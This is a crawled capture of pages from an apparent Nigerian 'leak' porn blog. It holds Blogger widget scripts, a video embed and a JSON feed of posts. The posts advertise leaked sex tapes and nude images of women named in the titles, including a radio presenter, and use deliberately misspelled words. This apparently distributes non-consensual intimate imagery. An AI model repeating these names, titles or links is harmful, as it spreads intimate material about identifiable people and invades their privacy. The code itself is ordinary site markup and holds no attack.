'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s320/IMG_20220513_205826_136.jpg', 'pageName': 'Watch video: Lady masturbating with big bottle ', 'pageTitle': 'ASS NAIJA: Watch video: Lady masturbating with big bottle ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Watch video: Lady masturbating with big bottle ', 'description': 'Naija Leak, sextape, hookup', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s320/IMG_20220513_205826_136.jpg', 'url': 'http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8108588234419191328}}, {'name': 'widgets', 'data': [{'title': 'Css Options (Boxed and Snippet)', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'ASS NAIJA (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '', 'type': 'Image', 'sectionId': 'home-ad-top', 'id': 'Image6'}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML11'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML2'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML7'}, {'title': 'Tags Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-cat', 'id': 'LinkList86'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8108588234419191328', 'title': 'Watch video: Lady masturbating with big bottle ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s320/IMG_20220513_205826_136.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar-r1', 'id': 'Image2'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-r1', 'id': 'HTML12'}, {'title': 'Shop Now! Available on Jumia', 'type': 'Image', 'sectionId': 'sidebar-r1', 'id': 'Image1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-r1', 'id': 'HTML5'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-r1', 'id': 'BlogSearch1'}, {'title': 'Popular post', 'type': 'PopularPosts', 'sectionId': 'sidebar-r1', 'id': 'PopularPosts1', 'posts': [{'title': 'Two L\xa3sbians having romanti\u20ac Fun', 'id': 1301791127734160209}, {'title': 'L\xa3ak Vid\xa3o Of Rejoice Chinomso', 'id': 1359495678334956865}, {'title': 'Nigerian girl Victoria Nud\xa3s', 'id': 4707810730421164584}, {'title': 'Singer Boobs pops out live on stage', 'id': 8623012078261693697}, {'title': 'Watch video: Sex tape of popular radio presenter, Alhaja Kaola leaks online', 'id': 3068749084888804799}, {'title': 'WATCH: L\xa3ak Video Of Blessing B00bs', 'id': 6100493467808889766}]}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar-r2', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'home-ad-top', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-ad-top', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-ad-top', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'home-ad-top', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList86', 'menu-cat', document.getElementById('LinkList86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-r1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-r1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-r1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-r1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-r1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-r1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-r2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dx3CVykoVfZsaCse7HlYrp1iTf03BkbUoY06pNL913ItyiZdib4M_taId-KfOLxv6psMzY2n9nO1nbXezRjZrpUpC2hKZL1vfNOKlp2Q6_ZT8-Ft9z6kAqXFsJoM74IjzaGyQY2
body_size: 371
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/T59ElXYCpjg/1.jpg?sqp=CJ75qssGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3nGTjfuV34G2Xie_Rgnq3paAaa0Rg","iframe_id":"BLOGGER-video-4f9f44957602a638-13423","allow_resize":false,"streams":[{"play_url":"https://rr4---sn-vgqsrn6e.googlevideo.com/videoplayback?expire=1768631582&ei=nrxqad7tLLrt_tcPoduzCA&ip=18.216.195.33&id=4f9f44957602a638&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768602782,&mh=h1&mm=31&mn=sn-vgqsrn6e&ms=au&mv=u&mvi=4&pl=24&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=93.553&lmt=1652506534406323&mt=1768602064&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIhAI7DLKVazLHcsNuIap1F8KGH9ThAuQv7r_nNPFVaVfQKAiA2hRSYa4Lw9t2c8PWWingusS_3Nk-bVLd8TsBb70xWrQ%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIgaOxMnL13R63l6rqqEVR73taB0dKQOziyFQMjciBMRTECIQCkSHIOvqUEiyu7e6sC4Rxdyobm-_iuwvB7Wnkf5XcT2Q%3D%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.assnaija.com.ng/feeds/posts/default/-/leak?alt=json-in-script&max-results=3&callback=jQuery112404874080209753864_1768602782432&_=1768602782433
body_size: 3047
content:
// API callback
jQuery112404874080209753864_1768602782432({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431"},"updated":{"$t":"2026-01-06T02:34:57.481-08:00"},"category":[{"term":"Nude"},{"term":"leak"},{"term":"sextape"},{"term":"Porn"}],"title":{"type":"text","$t":"ASS NAIJA"},"subtitle":{"type":"html","$t":"Naija leak, sextape, hookup, Nude, 18+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.assnaija.com.ng\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/-\/leak?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/search\/label\/leak"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/-\/leak\/-\/leak?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ojo Ayomiotan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06400094161696779534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"78"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431.post-6100493467808889766"},"published":{"$t":"2025-11-05T18:29:00.000-08:00"},"updated":{"$t":"2025-11-05T18:29:50.629-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sextape"}],"title":{"type":"text","$t":"WATCH: L£ak Video Of Blessing B00bs"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c\/s665\/Screenshot_20251106-032531_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"325\" data-original-width=\"665\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c\/s320\/Screenshot_20251106-032531_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWATCH: L£ak Video Of Blessing B00bs, video seen on DàrkNaija, watch below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dywUicH03fAUUvU6zqSQJ9k5dEG3I42cLjkPobt1c8F2suw0qETqQ1W8rydX9VLxbDXU34tyoUWyWjLiX_IYw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.assnaija.com.ng\/feeds\/6100493467808889766\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/2025\/11\/watch-lak-video-of-blessing-b00bs.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/6100493467808889766"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/6100493467808889766"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/2025\/11\/watch-lak-video-of-blessing-b00bs.html","title":"WATCH: L£ak Video Of Blessing B00bs"}],"author":[{"name":{"$t":"Ass Naija"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16638063366534950599"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c\/s72-c\/Screenshot_20251106-032531_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431.post-4707810730421164584"},"published":{"$t":"2025-10-28T22:28:00.000-07:00"},"updated":{"$t":"2025-10-28T22:29:02.412-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sextape"}],"title":{"type":"text","$t":"Nigerian girl Victoria Nud£s"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Nigerian Girl Victoria Nud£s, first seen on DàrkNaija, picturés below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1400\/Nigeria-girl-victora-nudes-3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1118\" data-original-width=\"1400\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Nigeria-girl-victora-nudes-3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAD7Qu75_HDrqCqFvIjEZtw0jlDPMQho6WabWnO-2cyNeFB2D3GzdaK536oz344_cH5NCyvdAx02H8teOiaNddy0VH7OIzJKeC1F8nBP5XDLDbW_ocNSm3i-U1vwo9cX9w46c_yGdSy5TTz39LExft6eI79UcMeydwf91rpKBZcZSacI6VuaXvY5-3qdU\/s1400\/Nigeria-girl-victora-nudes-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1093\" data-original-width=\"1400\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAD7Qu75_HDrqCqFvIjEZtw0jlDPMQho6WabWnO-2cyNeFB2D3GzdaK536oz344_cH5NCyvdAx02H8teOiaNddy0VH7OIzJKeC1F8nBP5XDLDbW_ocNSm3i-U1vwo9cX9w46c_yGdSy5TTz39LExft6eI79UcMeydwf91rpKBZcZSacI6VuaXvY5-3qdU\/s320\/Nigeria-girl-victora-nudes-2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZytndEzrbQy8_FMTydzBIiOwzKZTaw6fi2MwWt1NLpBXDK9GHELD0Rud5ztFhIpEI9QpXmTPMLQhJFtKL8y09eOY6_HY_9ACTj4KkGTQjY6vXL0_lTU_eWX4lP4zZHyBP1RO5QBJvq28icsa69S20rU6_CiF1wc1Pf_E7BeKBdsnxf_N6G9-FFexnwFg\/s1400\/Nigeria-girl-victora-nudes-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1400\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZytndEzrbQy8_FMTydzBIiOwzKZTaw6fi2MwWt1NLpBXDK9GHELD0Rud5ztFhIpEI9QpXmTPMLQhJFtKL8y09eOY6_HY_9ACTj4KkGTQjY6vXL0_lTU_eWX4lP4zZHyBP1RO5QBJvq28icsa69S20rU6_CiF1wc1Pf_E7BeKBdsnxf_N6G9-FFexnwFg\/s320\/Nigeria-girl-victora-nudes-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.assnaija.com.ng\/feeds\/4707810730421164584\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/2025\/10\/nigerian-girl-victoria-nuds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/4707810730421164584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/4707810730421164584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/2025\/10\/nigerian-girl-victoria-nuds.html","title":"Nigerian girl Victoria Nud£s"}],"author":[{"name":{"$t":"Ass Naija"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16638063366534950599"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Nigeria-girl-victora-nudes-3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2747063911032802431.post-5718249520079412832"},"published":{"$t":"2025-09-18T10:32:00.000-07:00"},"updated":{"$t":"2025-09-19T11:16:18.506-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"leak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sextape"}],"title":{"type":"text","$t":"Wide Pu$$y Babe Enjoying Full Hand"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglD9MI8ZfHTTZur9frD3fOiLgwIcZrR3ijsY6CHXkejmmaJNlNR6IQUXhbgTG4Z0UDo48FxX8J_cWWARc55j09lLeUTBr0HKYvpOjKtZRq7n7fKX6lkSZozZJ6CXRBLRp4HoDXndOPNYFXJC5y4NU7roQjcJ0oq9-DZwS_INEMfiWnDi2fDaVF8gDavjo\/s663\/Screenshot_20250918-182614_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"663\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglD9MI8ZfHTTZur9frD3fOiLgwIcZrR3ijsY6CHXkejmmaJNlNR6IQUXhbgTG4Z0UDo48FxX8J_cWWARc55j09lLeUTBr0HKYvpOjKtZRq7n7fKX6lkSZozZJ6CXRBLRp4HoDXndOPNYFXJC5y4NU7roQjcJ0oq9-DZwS_INEMfiWnDi2fDaVF8gDavjo\/s320\/Screenshot_20250918-182614_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWide Pu$$y Babe Enjoying Full Hand, video seen on Darknaija, watch below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dy4KG1FC4AgqBIACfr3_Jj8GXC283jT-9XhvZt3gldOoLdAa7WVgRgxksmrSbZKBp8Pgvd4wnWcJaccPNpZwA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.assnaija.com.ng\/feeds\/5718249520079412832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/2025\/09\/wide-puy-babe-enjoying-full-hand.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/5718249520079412832"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/5718249520079412832"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.assnaija.com.ng\/2025\/09\/wide-puy-babe-enjoying-full-hand.html","title":"Wide Pu$$y Babe Enjoying Full Hand"}],"author":[{"name":{"$t":"Ass Naija"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16638063366534950599"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglD9MI8ZfHTTZur9frD3fOiLgwIcZrR3ijsY6CHXkejmmaJNlNR6IQUXhbgTG4Z0UDo48FxX8J_cWWARc55j09lLeUTBr0HKYvpOjKtZRq7n7fKX6lkSZozZJ6CXRBLRp4HoDXndOPNYFXJC5y4NU7roQjcJ0oq9-DZwS_INEMfiWnDi2fDaVF8gDavjo\/s72-c\/Screenshot_20250918-182614_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"interstitial":{"$t":"true"}}]}});